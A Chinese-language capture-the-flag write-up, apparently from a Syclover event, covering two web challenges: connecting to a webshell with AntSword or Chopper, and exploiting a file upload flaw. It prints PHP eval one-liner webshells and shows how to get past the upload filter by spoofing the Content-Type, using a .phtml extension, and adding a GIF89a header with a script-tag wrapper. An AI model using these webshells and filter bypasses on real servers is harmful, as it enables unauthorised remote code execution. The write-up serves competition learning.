

11.knife





使用蚁剑或菜刀,添加URL数据,密码为Syc

添加成功后,就能看到服务器的目录。多数情况:根文件夹/的最后一个文件为flag

12.upload 文件上传漏洞

看到上传的漏洞,我们的想法是新建一个文件,里面是一句话木马



<?php phpinfo(); @eval($_POST['shell'])?>

上传后,提示我们不是image格式,那我们上传的时候就抓包,修改上传的格式即可:

Content-Type:image/jpeg

一般改这两处即可,放包(forward)

文件后缀不能为php,文件绕过的格式也有php,php3,php4,php5,phtml,pht,那我们挨个试一遍,发现.phtml是可以正常绕过的,但是出现新的问题,不能存在<?,

只能换成一句话木马

GIF89a

<script language="php">eval($_POST['shell']);</script>什么是GIF89a:一个GIF89a图形文件就是一个根据图形交换格式(GIF)89a(1989年7月发行)进行格式化之后的图形。在GIF89a之前还有87a版(1987年5月发行),但在Web上见到的大多数图形都是以89a版的格式创建的。89a版的一个最主要的优势就是可以创建动态图像,例如创建一个旋转的图标、用一只手挥动的旗帜或是变大的字母。特别值得注意的是,一个动态GIF是一个以GIF89a格式存储的文件,在一个这样的文件包含的是一组以指定顺序呈现的图片。

修改后按之前的操作上传文件(含木马)



上传木马成功,接下来就是连接木马。但我们不知道这个文件我们上传的位置在哪里,只能靠猜,一般的文件上传的位置都是upload/shell1.phtml,

/upload/shell1.phtml

连接成功后,打开flag